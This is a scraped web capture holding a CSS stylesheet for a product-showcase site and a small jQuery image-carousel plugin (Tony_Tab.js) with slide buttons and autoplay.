.cate ul li.btnme a{ color:#FFF;}

.prolist_tit{ font-size:20px; color:#fff; padding-bottom:0px; text-align:center; width:1200px;}

.prolist {
  
    padding: 10px 0 30px;
    width: 1200px;
	margin:0 auto;
}
.prolist dl {
    display: block;
    line-height: 30px;
    margin: 33px 20px 0px 0px;
    position: relative;
    width: 285px;
	
	float:left;
}
.prolist dl.last{ margin-right:0;}

.prolist dl dt{ height:275px; width:285px; overflow:hidden;}
.prolist dl dt img{cursor: pointer;transition: all 0.6s;}
.prolist dl dt img:hover{transform: scale(1.1);}
.prolist dl dd{  text-align:center; font-size:14px; color:#fff; width:100%; height:40px; line-height:40px;}
.prolist dl:hover dd{ background-color:#00888e; color:#fff;}
.probg{background-image:url(../images/probg.png); background-repeat:repeat-x; margin-top:-135px; width:100%; padding:90px 0; }

.proshow{width:1100px; background-color:#FFFFFF; padding:110px 50px 80px; margin:0 auto;position:relative;}
.proshow .close{ position:absolute; top:55px; right:50px;}
.profr{ width:560px;} 
.profr .tit{ height:35px; line-height:35px; border-bottom:1px solid #CCC; border-top:1px solid #CCC; width:100%; font-size:17px; font-weight:bold; margin-bottom:30px; color:#00888e;}
.profr p{ font-size:12px; color:#727171; line-height:20px;}
.profr .aztit{ height:35px; line-height:35px; border-bottom:1px solid #CCC; border-top:1px solid #CCC; padding-top:50px; margin-top:20px; width:100%; font-size:17px; font-weight:bold; margin-bottom:10px; color:#00888e;}
.profr .azimg img{ max-width:588px;}
.focus{width:500px;overflow:hidden;position:relative; height:500px;}
.focus ul{position:absolute;}
.focus ul li{float:left;width:500px; height:500px;overflow:hidden;position:relative;}
.focus ul li img{ width:500px; height:500px; }
.focus ul li div{position:absolute;overflow:hidden;}
.focus .btn{position:absolute;width:480px;height:10px;padding:5px 10px;right:0;bottom:5px;text-align:center;}
.focus .btn span{display:inline-block;_display:inline;_zoom:1;width:13px;height:13px;_font-size:0;margin-left:5px;cursor:pointer;background:#b2dbdd;border-radius:50%;}
.focus .btn span.on{background:#00888e;}
.focus .preNext{width:32px;height:72px;position:absolute;top:200px;background:url(../images/sprite.png) no-repeat 0 0;cursor:pointer;display:none;}
.focus .pre{left:0;}
.focus .next{right:0;background-position:right top;}


.prodata{ width:1200px; margin:0 auto; padding-top:80px; background:url(../images/proshowline.jpg); background-position:top; background-repeat:no-repeat;background-color:#FFF; }
.prodata .fl{ width:400px; padding-left:10px;}
.prodata .fl img{ max-width:400px;}
.prodata .fr{ width:760px; padding-right:10px;}
.prodata .fr .ordertit{ width:100%; height:35px; line-height:35px; border-bottom:1px solid #CCC; font-size:17px; font-weight:bold;  color:#00888e;}
.prodata .fr .orderlist{ width:100%}
.prodata .fr .orderlist a{ color:#727171;}
.prodata .fr .orderlist a:hover{ color:#00888e;}
.prodata .fr .orderlist dl{ width:190px; display:block;border-bottom:1px solid #CCC; text-align:center; float:left; padding:20px 0; }
.prodata .fr .orderlist dl dt{ display:block; height:190px; width:190px; overflow:hidden; margin-top:10px;}
.prodata .fr .orderlist dl img{ max-width:190px;cursor: pointer;transition: all 0.6s; }
.prodata .fr .orderlist dl img:hover{transform: scale(1.1);}
/*֤��*/
.zs{ background:url(../images/zsbg.jpg) no-repeat ; background-position:center top; padding-bottom:40px;}
.zs_tit{ width:572px; margin:0 auto;}
.zs_tit a{ display:block; float:left; text-align:center; width:140px; height:24px; line-height:24px; border:1px solid #9fa0a0; color:#9fa0a0; margin-left:1px;}
.zs_tit a:hover{ color:#fff; background-color:#00888e; border:#00888e 1px solid;}
.zs_tit a.me{ color:#fff; background-color:#00888e; border:#00888e 1px solid;}


--- FILE ---
content_type: application/javascript
request_url: http://hdsafe.com/js/Tony_Tab.js
body_size: 1574
content:
jQuery.fn.extend({
	
	slideFocus: function(){
		var This = $(this);
		var sWidth = $(This).width(),
			len    =$(This).find('ul li').length,
			index  = 0,
			Timer;

		// btn event
		var btn = "<div class='btn'>";
		for(var i=0; i < len; i++) {
			btn += "<span></span>";
		};
		btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
		$(This).append(btn);
		$(This).find('.btn span').eq(0).addClass('on');


		$(This).find('.btn span').mouseover(function(){
			index = $(This).find('.btn span').index(this);
			Tony(index);
		});

		$(This).find('.next').click(function(){
			index++;
			if(index == len){index = 0;}
			Tony(index);
		});

		$(This).find('.pre').click(function(){
			index--;
			if(index == -1){index = len - 1;}
			Tony(index);
		});


		// start setInterval		
		$(This).find('ul').css("width",sWidth * (len));
		$(This).hover(function(){
			clearInterval(Timer);
			show($(This).find('.preNext'));
		},function(){
			hide($(This).find('.preNext'));
			Timer=setInterval(function(){
				Tony(index);
				index++;
				if(len == index){index = 0;}
			}, 3000)
		}).trigger("mouseleave");

		function Tony(index){
			var new_width = -index * sWidth;
			$(This).find('ul').stop(true,false).animate({'left' : new_width},500);
			$(This).find('.btn span').stop(true,false).eq(index).addClass('on').siblings().removeClass('on');
		};

		
		// show hide
		function show(obj){ $(obj).stop(true,false).fadeIn();}
		function hide(obj){ $(obj).stop(true,false).fadeOut();}
	}
});